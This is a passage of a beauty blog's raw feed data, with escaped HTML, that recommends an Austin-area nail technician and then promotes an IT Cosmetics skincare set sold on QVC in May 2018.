src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6ZQBoAQgRpY0tfT4iC0FQt6gezLUEX0ySpJO3YkuBpamOfi7VPSHkSl8P3JNW5PVZ5zsoBIoRI5OJCiF1pk4J1fPNApZoPoO20d4V96SlfCsHctp5FhyphenhyphencNIRmqSRcQ4PXwO1WhazVBgP\/s320\/FullSizeRender.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTfXyeu4avyUH5oq9EQFX0m-DgnVGyuQP0qxhmdwUqF14IBRItOZl0VuXmcNTE-jlkdx_3zrLS3dQBusbSvyWT3T7nBaFgd0zG0btVLpt_ucKki9UMk3afnigyoattds9YgdHQ-NgeGxcL\/s1600\/IMG_0903.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTfXyeu4avyUH5oq9EQFX0m-DgnVGyuQP0qxhmdwUqF14IBRItOZl0VuXmcNTE-jlkdx_3zrLS3dQBusbSvyWT3T7nBaFgd0zG0btVLpt_ucKki9UMk3afnigyoattds9YgdHQ-NgeGxcL\/s320\/IMG_0903.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXZsc2iF6tgRK68Jw-DefoFLNp46f8iFgsW7n2x2PgIdL5vezxW02yE0eNen3n0lel5Fh6umP7gHK1jiMJ3425mt6NuqJlKQNthsaOP4ySVqqhFCgDh_EYNDnV1jYEkYdhA4agUQgS3mz\/s1600\/IMG_0912.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXZsc2iF6tgRK68Jw-DefoFLNp46f8iFgsW7n2x2PgIdL5vezxW02yE0eNen3n0lel5Fh6umP7gHK1jiMJ3425mt6NuqJlKQNthsaOP4ySVqqhFCgDh_EYNDnV1jYEkYdhA4agUQgS3mz\/s320\/IMG_0912.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_PqXjh5a_t0l_fwe6bGULBxo2GNEIOTKNhBHO0fPfiAr06nNaG6Haz6RsEOv6kXULwAEUYv7ua-bQ883hmnZvfgqg5LfpV_RHTj-0BJd1L6Fkl9pGOHDRmE-2OsRg5CMfSUbsU9BAgD1\/s1600\/IMG_0936.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_PqXjh5a_t0l_fwe6bGULBxo2GNEIOTKNhBHO0fPfiAr06nNaG6Haz6RsEOv6kXULwAEUYv7ua-bQ883hmnZvfgqg5LfpV_RHTj-0BJd1L6Fkl9pGOHDRmE-2OsRg5CMfSUbsU9BAgD1\/s320\/IMG_0936.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh5IPxy4BIJ-4gqhe-6jP6j09emcPDnRZ3hx_Abn7m_GYjO_yTqCbQIk13rKddMCQ1IffWbwtIk3ftOiSYyTDUAx4TNIf5hKXRnMpuSb0dwBfnIrPw8kBvYZKu6ovuwPMsQiaR5FFYgX1B\/s1600\/IMG_0948.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh5IPxy4BIJ-4gqhe-6jP6j09emcPDnRZ3hx_Abn7m_GYjO_yTqCbQIk13rKddMCQ1IffWbwtIk3ftOiSYyTDUAx4TNIf5hKXRnMpuSb0dwBfnIrPw8kBvYZKu6ovuwPMsQiaR5FFYgX1B\/s320\/IMG_0948.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBvZWKVT8TgnZE5pyp1BgPMRlyvLXeyvCcQdJ727ahUrSnfrs9XWX_nwDTzOr-VdkdqpuCv9sv5NkHXdDk0-DTOn85kbj1K5l-ndWaVFPy-6ArMa_XFOZ4G4EF2tseDToOtkp2ysJ_Bb\/s1600\/IMG_0950.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBvZWKVT8TgnZE5pyp1BgPMRlyvLXeyvCcQdJ727ahUrSnfrs9XWX_nwDTzOr-VdkdqpuCv9sv5NkHXdDk0-DTOn85kbj1K5l-ndWaVFPy-6ArMa_XFOZ4G4EF2tseDToOtkp2ysJ_Bb\/s320\/IMG_0950.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVHGe_obGKi5zfXX660ri1_yb134Wy01YnIYIgFp8g1GQg-aeIRQTeC3rNo5C5LjDIodRmTTdAXOyNipci57LbmdH_7hzUu3MEazSy81P3SO81AhXpLAgMUypuDRbDyrsvBqL-K4POrQa3\/s1600\/IMG_0956.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVHGe_obGKi5zfXX660ri1_yb134Wy01YnIYIgFp8g1GQg-aeIRQTeC3rNo5C5LjDIodRmTTdAXOyNipci57LbmdH_7hzUu3MEazSy81P3SO81AhXpLAgMUypuDRbDyrsvBqL-K4POrQa3\/s320\/IMG_0956.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAs you can see there is no limit to her artistry. She definitely is in a league of her own!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo now, as mentioned earlier Lastar and I\u0026nbsp;discussed a photo session I was going to be working on. I would be working on a fashion feature along with the right backgrounds in Austin. So after I showed her my outfit, here is what she came up with and how it looked in the pics:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yee__eXs4uzTvHZFgC2yHveK9CSczmlx55N1Sk7fw2jyg9HM1YuxlaFvBhkrMMk1ixOrJXW8DQqaRcJYUQR5qIZik8P_Eu_h3damNXmGlb6Op669uUhyCLiBPCKV7ghkI3Q0xaSbNHZ7\/s1600\/IMG_4401.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yee__eXs4uzTvHZFgC2yHveK9CSczmlx55N1Sk7fw2jyg9HM1YuxlaFvBhkrMMk1ixOrJXW8DQqaRcJYUQR5qIZik8P_Eu_h3damNXmGlb6Op669uUhyCLiBPCKV7ghkI3Q0xaSbNHZ7\/s320\/IMG_4401.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3FzV2arnVM3nUnXf4dr498nMbG7a-5lSXhCc8-cKzu-E2EPoqWoyr3POm9Tvq_8zac_io0Xk-O27NNJ9AJGO89bM9E3dQeUvpSw1mWOtY-UCn9rM_i2wuZRMwUqKZFH3LcmT6jEcUD4k\/s1600\/IMG_4402.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3FzV2arnVM3nUnXf4dr498nMbG7a-5lSXhCc8-cKzu-E2EPoqWoyr3POm9Tvq_8zac_io0Xk-O27NNJ9AJGO89bM9E3dQeUvpSw1mWOtY-UCn9rM_i2wuZRMwUqKZFH3LcmT6jEcUD4k\/s320\/IMG_4402.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaKRnQyINiKDcHaCPwatz5VfB52Uyew3Gypu-bKev2Z-soGn5EGmpxCoQsXW_6tf0gcmCt5WQD-5L0IzyBdXzz42DNoqL16F7YRhJc-7Kygn7GkyiEXhhBN9OkV7OLCbJqAAYzHmv6TWZ\/s1600\/IMG_4407.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaKRnQyINiKDcHaCPwatz5VfB52Uyew3Gypu-bKev2Z-soGn5EGmpxCoQsXW_6tf0gcmCt5WQD-5L0IzyBdXzz42DNoqL16F7YRhJc-7Kygn7GkyiEXhhBN9OkV7OLCbJqAAYzHmv6TWZ\/s320\/IMG_4407.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is right after I left the salon.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVaD9VwxtFGAqduochQwn28BeCNNwF3S2CvsdNqFMc4yks_9ZdCI0RCf9plOEi5Q7wwtaP2cF1eokQHagFzv2GC3X8BdmKeswMHEsSMYpKTqD3uP9ioLGbRxUR0aOSV4uqbkZGhG95wDv\/s1600\/IMG_4632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVaD9VwxtFGAqduochQwn28BeCNNwF3S2CvsdNqFMc4yks_9ZdCI0RCf9plOEi5Q7wwtaP2cF1eokQHagFzv2GC3X8BdmKeswMHEsSMYpKTqD3uP9ioLGbRxUR0aOSV4uqbkZGhG95wDv\/s320\/IMG_4632.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4zgPWerlmgODPhK3_VFWjobCeW0WDgzwnKmRgSAapp3Tmk59u_IURwCV4UX5sM5tjNAcG5qthKXhodEDQkhSHqujDIZvkZOCGizM-tyU4K5g7zcI1ogq76kYAftPm0zjrJ_MGnwen5Jk6\/s1600\/IMG_4641.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4zgPWerlmgODPhK3_VFWjobCeW0WDgzwnKmRgSAapp3Tmk59u_IURwCV4UX5sM5tjNAcG5qthKXhodEDQkhSHqujDIZvkZOCGizM-tyU4K5g7zcI1ogq76kYAftPm0zjrJ_MGnwen5Jk6\/s320\/IMG_4641.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy photo session. I love how they look in the pictures.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo I am sure that you can see why I am such a huge fan of Lastar and that I highly recommend her as a nail technician you must see right away!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTo contact her here are her deets:\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWebsite: \u003Ca href=\"http:\/\/www.studionailz.org\/\"\u003Ewww.studionailz.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFacebook Page:\u003Ca href=\"https:\/\/www.facebook.com\/pg\/StudioNailzz\/photos\/?ref=page_internal\" target=\"_blank\"\u003E Studio Nailz\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInstagram: \u003Ca href=\"http:\/\/www.instagram.com\/lastar_anderson\" target=\"_blank\"\u003E@lastar_anderson\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSchedule here: \u003Ca href=\"https:\/\/squareup.com\/appointments\/book\/THFZG7M2MV1ZR\/studio-nailz-round-rock-tx\" target=\"_blank\"\u003EAppointments\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOK Austin Beauties, I hope you check her out! I can assure you that you love it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUntil next time, Xoxo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/168612806662085587\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/08\/studio-nailz-by-lastar-anderson.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/168612806662085587"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/168612806662085587"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/08\/studio-nailz-by-lastar-anderson.html","title":"Studio Nailz by Lastar Anderson!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s72-c\/studionailz.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6074920634175764373"},"published":{"$t":"2018-05-17T22:42:00.000-07:00"},"updated":{"$t":"2018-05-17T22:42:21.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#yourmostbeautiful2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hydrate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"protect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV bloggers"}],"title":{"type":"text","$t":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s1600\/tsvmay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"352\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s320\/tsvmay.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, have I got something special for you!! Your fav brand and mine, \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E is having a fabulous TSV or \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EToday's Special Value\u003C\/a\u003E on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E. This set is, of course, exclusive to QVC and is featuring some amazing products as well as a revolutionary new product that will be a game changer for all the IT fans. So without\u0026nbsp;further delay, here is some info on what's included from the brand itself:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u0026nbsp;\u003Cb\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gives you the power to experience your most beautiful skin—and to look in the mirror and see everything that is right.\u0026nbsp;\u003Cb\u003EThis Today’s Special Value is scheduled to debut on QVC Friday, May 18\u003Csup\u003Eth\u003C\/sup\u003E, 2018 at 10 pm\u0026nbsp;\u003C\/b\u003E(EST) and will be offered for one day only! That’s right! It is also going live early!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\nThis exclusive four-piece collection features two of your IT Girl skincare must-haves, plus one new game-changing innovation that delivers life-changing results as well as a revolutionary brush that pairs perfectly with it! While new\u0026nbsp;\u003Cb\u003EBye Bye Foundation with SPF 50+\u003C\/b\u003E\u0026nbsp;gives you the power to say “bye bye” to traditional foundation, your\u0026nbsp;\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u0026nbsp;reaches every corner of your face to deliver an even, streak-free application. Also included is\u0026nbsp;\u003Cb\u003EBye Bye Under Eye Eye Cream\u003C\/b\u003E, your solution for a smoother, brighter-looking eye area, and\u0026nbsp;\u003Cb\u003EBye Bye Lines Serum\u003C\/b\u003E\u0026nbsp;to deeply hydrate your skin and visibly erase the appearance of fine lines and wrinkles for younger-looking results!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo take advantage now as it is on presale on the QVC site! Here is the link to take you over there:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nNow, take a look at the different options available:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 